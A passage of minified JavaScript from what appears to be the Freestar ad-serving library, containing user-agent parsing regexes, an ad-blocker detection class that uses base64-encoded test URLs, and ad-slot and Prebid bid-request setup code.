.*(safari)/i],[x,C],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[C,[x,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[C,x],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[C,cr+wn],x],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[C,"Netscape"],x],[/(wolvic|librewolf)\/([\w\.]+)/i],[C,x],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[x,[C,wn+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[C,[x,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[C,[x,/[^\d\.]+./,pr]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[st,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[st,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[st,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[st,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[st,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[st,/ower/,pr,oi]],[/ sun4\w[;\)]/i],[[st,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[st,oi]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[R,[O,An],[v,ye]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[R,[O,An],[v,te]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[R,[O,lr],[v,te]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[R,[O,lr],[v,ye]],[/(macintosh);/i],[R,[O,lr]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[R,[O,vE],[v,te]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[R,[O,wE],[v,ye]],[/honor([-\w ]+)[;\)]/i],[R,[O,wE],[v,te]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[R,[O,AE],[v,ye]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[R,[O,AE],[v,te]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[R,/_/g," "],[O,Cf],[v,ye]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[R,/_/g," "],[O,Cf],[v,te]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[R,[O,Rf],[v,te]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[R,[O,Ui,{OnePlus:["304","403","203"],"*":Rf}],[v,ye]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[R,[O,"Vivo"],[v,te]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[R,[O,"Realme"],[v,te]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[R,[O,Tf],[v,te]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[R,[O,Tf],[v,ye]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[R,[O,Ed],[v,ye]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[R,[O,Ed],[v,te]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[R,[O,bE],[v,ye]],[/(nokia) (t[12][01])/i],[O,R,[v,ye]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[R,/_/g," "],[v,te],[O,"Nokia"]],[/(pixel (c|tablet))\b/i],[R,[O,ys],[v,ye]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[R,[O,ys],[v,te]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[R,[O,bn],[v,te]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[R,"Xperia Tablet"],[O,bn],[v,ye]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[R,[O,TE],[v,te]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[R,[O,_d],[v,ye]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[R,/(.+)/g,"Fire Phone $1"],[O,_d],[v,te]],[/(playbook);[-\w\),; ]+(rim)/i],[R,O,[v,ye]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[R,[O,IE],[v,te]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[R,[O,SE],[v,ye]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[R,[O,SE],[v,te]],[/(nexus 9)/i],[R,[O,"HTC"],[v,ye]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[O,[R,/_/g," "],[v,te]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[R,[O,"TCL"],[v,ye]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[R,[O,"TCL"],[v,te]],[/(itel) ((\w+))/i],[[O,oi],R,[v,Ui,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[R,[O,"Acer"],[v,ye]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[R,[O,"Meizu"],[v,te]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[R,[O,"Ulefone"],[v,te]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[R,[O,"Energizer"],[v,te]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[R,[O,"Cat"],[v,te]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[R,[O,"Smartfren"],[v,te]],[/droid.+; (a(?:015|06[35]|142p?))/i],[R,[O,"Nothing"],[v,te]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[O,R,[v,ye]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[O,R,[v,te]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[O,R,[v,ye]],[/(surface duo)/i],[R,[O,wf],[v,ye]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[R,[O,"Fairphone"],[v,te]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[R,[O,vf],[v,ye]],[/(sprint) (\w+)/i],[O,R,[v,te]],[/(kin\.[onetw]{3})/i],[[R,/\./g," "],[O,wf],[v,te]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[R,[O,Of],[v,ye]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[R,[O,Of],[v,te]],[/smart-tv.+(samsung)/i],[O,[v,Be]],[/hbbtv.+maple;(\d+)/i],[[R,/^/,"SmartTV"],[O,An],[v,Be]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[O,Ed],[v,Be]],[/(apple) ?tv/i],[O,[R,lr+" TV"],[v,Be]],[/crkey.*devicetype\/chromecast/i],[[R,Bi+" Third Generation"],[O,ys],[v,Be]],[/crkey.*devicetype\/([^/]*)/i],[[R,/^/,"Chromecast "],[O,ys],[v,Be]],[/fuchsia.*crkey/i],[[R,Bi+" Nest Hub"],[O,ys],[v,Be]],[/crkey/i],[[R,Bi],[O,ys],[v,Be]],[/droid.+aft(\w+)( bui|\))/i],[R,[O,_d],[v,Be]],[/(shield \w+ tv)/i],[R,[O,vf],[v,Be]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[R,[O,vE],[v,Be]],[/(bravia[\w ]+)( bui|\))/i],[R,[O,bn],[v,Be]],[/(mi(tv|box)-?\w+) bui/i],[R,[O,Cf],[v,Be]],[/Hbbtv.*(technisat) (.*);/i],[O,R,[v,Be]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[O,Pn],[R,Pn],[v,Be]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[R,[v,Be]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[v,Be]],[/(ouya)/i,/(nintendo) (\w+)/i],[O,R,[v,Cn]],[/droid.+; (shield)( bui|\))/i],[R,[O,vf],[v,Cn]],[/(playstation \w+)/i],[R,[O,bn],[v,Cn]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[R,[O,wf],[v,Cn]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[R,[O,An],[v,Kt]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[O,R,[v,Kt]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[R,[O,Rf],[v,Kt]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[R,[O,lr],[v,Kt]],[/(opwwe\d{3})/i],[R,[O,TE],[v,Kt]],[/(moto 360)/i],[R,[O,Tf],[v,Kt]],[/(smartwatch 3)/i],[R,[O,bn],[v,Kt]],[/(g watch r)/i],[R,[O,Ed],[v,Kt]],[/droid.+; (wt63?0{2,3})\)/i],[R,[O,Of],[v,Kt]],[/droid.+; (glass) \d/i],[R,[O,ys],[v,bf]],[/(pico) (4|neo3(?: link|pro)?)/i],[O,R,[v,bf]],[/; (quest( \d| pro)?)/i],[R,[O,OE],[v,bf]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[O,[v,On]],[/(aeobc)\b/i],[R,[O,_d],[v,On]],[/(homepod).+mac os/i],[R,[O,lr],[v,On]],[/windows iot/i],[[v,On]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[R,[v,Ui,{mobile:"Mobile",xr:"VR","*":ye}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[v,ye]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[v,te]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[R,[O,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[x,[C,Rw+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[C,x],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[x,[C,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[C,x],[/ladybird\//i],[[C,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[x,C]],os:[[/microsoft (windows) (vista|xp)/i],[C,x],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[C,[x,Ui,PE]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[x,Ui,PE],[C,Lf]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[x,/_/g,"."],[C,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[C,"macOS"],[x,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[x,[C,Bi+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[x,[C,Bi+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[x,[C,Bi+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[x,[C,Bi+" Linux"]],[/crkey\/([\d\.]+)/i],[x,[C,Bi]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[x,C],[/(ubuntu) ([\w\.]+) like android/i],[[C,/(.+)/,"$1 Touch"],x],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[C,x],[/\(bb(10);/i],[x,[C,IE]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[x,[C,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[x,[C,wn+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[x,[C,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[x,[C,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[C,"Chrome OS"],x],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[C,x],[/(sunos) ?([\w\.\d]*)/i],[[C,"Solaris"],x],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[C,x]]},yd=function(){var i={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};return ai.call(i.init,[[it,[C,x,xn,v]],[ni,[st]],[Wt,[v,R,O]],[kt,[C,x]],[wt,[C,x]]]),ai.call(i.isIgnore,[[it,[x,xn]],[kt,[x]],[wt,[x]]]),ai.call(i.isIgnoreRgx,[[it,/ ?browser$/i],[wt,/ ?os$/i]]),ai.call(i.toString,[[it,[C,x]],[ni,[st]],[Wt,[O,R]],[kt,[C,x]],[wt,[C,x]]]),i}(),xw=function(i,e){var t=yd.init[e],s=yd.isIgnore[e]||0,r=yd.isIgnoreRgx[e]||0,n=yd.toString[e]||0;function o(){ai.call(this,t)}return o.prototype.getItem=function(){return i},o.prototype.withClientHints=function(){return Fi?Fi.getHighEntropyValues(kE).then(function(a){return i.setCH(new BE(a,!1)).parseCH().get()}):i.parseCH().get()},o.prototype.withFeatureCheck=function(){return i.detectFeature().get()},e!=fr&&(o.prototype.is=function(a){var d=!1;for(var c in this)if(this.hasOwnProperty(c)&&!kf(s,c)&&oi(r?mr(r,this[c]):this[c])==oi(r?mr(r,a):a)){if(d=!0,a!=Gi)break}else if(a==Gi&&d){d=!d;break}return d},o.prototype.toString=function(){var a=pr;for(var d in n)typeof this[n[d]]!==Gi&&(a+=(a?" ":pr)+this[n[d]]);return a||Gi}),Fi||(o.prototype.then=function(a){var d=this,c=function(){for(var u in d)d.hasOwnProperty(u)&&(this[u]=d[u])};c.prototype={is:o.prototype.is,toString:o.prototype.toString};var p=new c;return a(p),p}),new o};di.VERSION=yw;di.BROWSER=bd([C,x,xn,v]);di.CPU=bd([st]);di.DEVICE=bd([R,O,v,Cn,te,Be,ye,Kt,On]);di.ENGINE=di.OS=bd([C,x])});var UE=f(()=>{FE();Ke();xe()});var GE=f(()=>{UE()});var wd,VE=f(()=>{k();N();wd=class{constructor({logger:e,win:t=window}){_(this,"adBlockerDetected",!1);_(this,"_imageCheck",(...t)=>w(this,[...t],function*(e=atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw")){return new Promise(s=>{let r=encodeURIComponent(new Date().toISOString().split("Z")[0]),n=this._document.createElement("img");n.src=`${e}?x=${r}`,n.onload=()=>w(this,null,function*(){yield this._redirectCheck(e),n.remove(),s()}),n.onerror=()=>{this.adBlockerDetected=!0,this._logger.log("AdBlock detected: image load error"),n.remove(),s()},this._document.body.appendChild(n)})}));e.setContext(l.AD_BLOCK),this._logger=e,this._document=t.document,this._window=t}init(){return w(this,null,function*(){try{yield Promise.all([this._hiddenElementCheck(),this._imageCheck(),this._makeTestRequest()])}catch(e){this._logger.log("AdBlock initialization error:",e)}return this})}_makeTestRequest(e=atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=")){return fetch(e,{method:"HEAD",mode:"no-cors",cache:"no-store"}).then(()=>{}).catch(()=>{this._logger.log("AdBlock detected: test request failed"),this.adBlockerDetected=!0})}_hiddenElementCheck(){return w(this,null,function*(){this._document.body||(yield new Promise(n=>this._document.addEventListener("DOMContentLoaded",n)));let e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=this._document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString());for(let n=0;n<e.length;n++)t.classList.add(atob(e[n]));t.style.display="block",this._document.body.appendChild(t);let s=this._window.getComputedStyle(t),r=s==null?void 0:s.display;t.remove(),r==="none"&&(this._logger.log("AdBlock detected: hidden element"),this.adBlockerDetected=!0)})}_redirectCheck(e){return w(this,null,function*(){try{let t=yield fetch(e),s=t==null?void 0:t.redirected,r=t==null?void 0:t.url;(s||(r?r!==e:!1))&&(this._logger.log("AdBlock detected: redirect check"),this.adBlockerDetected=!0)}catch(t){this._logger.log("AdBlock detected: redirect check error",t),this.adBlockerDetected=!0}})}};A.class(wd,{token:l.AD_BLOCK,dependencies:[l.LOGGER,{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>new wd(i).init()})});var zE=f(()=>{VE()});var _r,HE,Td=f(()=>{wa();_r=({elementSelector:i,callback:e,timeout:t=5e3,frequency:s=300,doc:r=document})=>{Qs({getIsFound:()=>!!r.querySelector(i),getElement:()=>r.querySelector(i),callback:(n,o)=>{e(n,o)},timeout:t,frequency:s})},HE=(...e)=>w(void 0,[...e],function*(i={}){return new Promise(t=>{_r(V(b({},i),{callback:(s,r)=>{t({isFound:s,element:r})}}))})})});var Er,Gf,qE=f(()=>{k();N();us();X();qe();yt();Td();fe();ae();Er=class Er{constructor({logger:e,freestar:t,gamManager:s}){this._freestar=t,this._logger=e,this._gamManager=s,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(Ee.CORE)}createAdSlot(a){return w(this,arguments,function*({placement:e,slotId:t,targeting:s={},placementName:r=null,newElement:n={},element:o=null}){let d=e.dfpId;if(r=r!=null&&r.length?r:e.name,o){this._processElement({el:o,slotId:t,placementName:r,placement:e,targeting:s,newElement:n,originalPlacementDfpId:d});return}try{let{isFound:c,element:p}=yield HE({id:t});if(!c){this._logger.log(`[createAdSlot] Element not found for slotId: ${t}`,{level:Ee.CORE});return}this._processElement({el:p,slotId:t,placementName:r,placement:e,targeting:s,newElement:n,originalPlacementDfpId:d})}catch(c){this._logger.log(`[createAdSlot] Error getting element for slotId: ${t}, error: ${c}`,{level:Ee.CORE})}})}_processElement({el:e,slotId:t,placementName:s,placement:r,targeting:n,newElement:o,originalPlacementDfpId:a}){if(!e){this._logger.log(`[_processElement] Element not found for slotId: ${t}`,{level:Ee.CORE});return}if(!s){this._logger.log(`[_processElement] PlacementName is empty for slotId: ${t}`,{level:Ee.CORE});return}if(this._configureElement(e,t,s),r=re({name:s}),!r){this._logger.log(`[_processElement] Placement not found for placementName: ${s}, slotId: ${t}`,{level:Ee.CORE});return}this._freestar.dynamicSlots.push(t),this._setVideoPlayerSize(e,r),r.sizes&&r.sizes.length||r.fluidAd?this._createGamSlot({slotId:t,placement:r,targeting:n,newElement:o,originalPlacementDfpId:a,placementName:s,el:e}):this._logger.log(`[_processElement] No valid sizes or fluidAd for placement: ${s}, slotId: ${t}`,{})}_configureElement(e,t,s){e.setAttribute("name",s),this._freestar.newAdSlotIds.push(t)}_setVideoPlayerSize(e,t){let s=this._getLargestVideoSize(t);if(s.length===0)return;let r=s[0],o=this._getPlayerSizesForWidth(r)[0];this._appendVideoAttributeToElement(e,o)}_getPlayerSizesForWidth(e){return e>=Er.AD_SIZE_WIDTH_THRESHOLD?Yn:jn}_appendVideoAttributeToElement(e,[t,s]){let r=e.getAttribute("data-freestar-ad")||"";e.setAttribute("data-freestar-ad",`${r} __${t}x${s}`)}_getLargestVideoSize(e){var s,r;if((s=e.selectedSize)!=null&&s.mediaTypes.includes("video"))return this._getFilteredAndSortedSizes(e.selectedSize.size)[0]||[];let t=(r=e.sizeMappings)==null?void 0:r.find(n=>n.mediaTypes.includes("video")&&Ye()>=n.viewport.size[0]);return t?this._getFilteredAndSortedSizes(t.size):[]}_getFilteredAndSortedSizes(e){return e.sort(Ws).filter(t=>!Er.INVALID_SIZE_IDS.includes(t[0]))}_createGamSlot({slotId:e,placement:t,targeting:s,newElement:r,originalPlacementDfpId:n,el:o}){let a=this._gamManager.getSlot({elementId:e}),d=this._resolveChannelAndDfpId(t,r,n);if(d!==t.dfpId&&(this._logger.log(`[_createGamSlot] DfpId changed from ${t.dfpId} to ${d} for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a&&window.googletag.destroySlots&&(this._logger.log(`[_createGamSlot] Destroying existing slot due to dfpId change for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a=void 0)),!a)if(a=this._gamManager.createSlot({placement:t,slotConfig:{targeting:s},sizes:t.sizes,id:o.id,specialDfpId:d}),a)this._logger.log(`[_createGamSlot] Created new GAM slot for slotId: ${e}, dfpId: ${d}`,{level:this._logger.constructor.VERBOSE});else{this._logger.log(`[_createGamSlot] Failed to create GAM slot for slotId: ${e}, dfpId: ${d}`,{level:Ee.CORE});return}a&&this._applySlotTargeting(a,e,t,s)}_resolveChannelAndDfpId(e,t,s){let r=this._freestar.config.channel,n=this._freestar.config.channel,o=s||e.dfpId;return e.dfpId.indexOf("{{channel}}")>-1?r="{{channel}}":e.dfpId.indexOf(this._freestar.config.channel)>-1?r=this._freestar.config.channel:e.dfpId.indexOf(this._freestar.config.orignalChannel)>-1&&(r=this._freestar.config.orignalChannel),n&&(t.path||r)&&(o=e.dfpId.replace(n,t.path||r)),o}_applySlotTargeting(e,t,s,r){var o,a;r=V(b({},r),{fs_ad_product:He(s),fs_ad_optimization:qt(s),fsrefresh:(o=r==null?void 0:r.fsrefresh)!=null?o:"0",fsrebid:(a=r==null?void 0:r.fsrebid)!=null?a:"0"}),Ri(e,t,typeof r!="undefined"&&Object.keys(r).length?r:void 0)}};_(Er,"AD_SIZE_WIDTH_THRESHOLD",500),_(Er,"INVALID_SIZE_IDS",[35843]);Gf=Er;A.class(Gf,{token:l.AD_SLOT_SERVICE,defaultAlias:"adSlotService",dependencies:[l.FREESTAR,l.GAM_MANAGER,l.LOGGER]})});var $E=f(()=>{qE()});function Pw(i){let e={},t=ot({code:i.name,sizes:i.sizes,mediaTypes:null,bids:i.bidders.filter(o=>o.bidder!=="amazon")}),s=He(i),{battr:r=null}=window.freestar.fsdata.ortb||{};t.ortb2Imp={ext:{data:{fs_ad_product:s,fs_ad_optimization:qt(i)}},tagid:i.name,battr:r},i.storedRequestId&&(t.ortb2Imp.ext.prebid={storedrequest:{id:i.storedRequestId}});let n=!1;if(i.sizeMappings.forEach(o=>{!n&&Ye()>=o.viewport.size[0]&&(o.mediaTypes.forEach(a=>{typeof e[a]=="undefined"&&(e[a]={}),typeof e[a].sizes=="undefined"&&(e[a].sizes=[]),o.size.forEach(m=>{if(m[0]<35843){if((a==="banner"||a==="native")&&"302x170, 443x250, 554x312, 640x360".includes(`${m[0]}x${m[1]}`))return;e[a].sizes.push(m)}}),e[a].sizes=Hp(e[a].sizes);let d=vp.map(m=>m.join("x")),c=[],p=_o();i.networks&&i.networks.forEach(m=>{Eo({network:m,adQualityBlockList:p})&&m.sizes&&m.sizes.forEach(E=>{E.size.forEach(I=>{c.push(I)})})});let 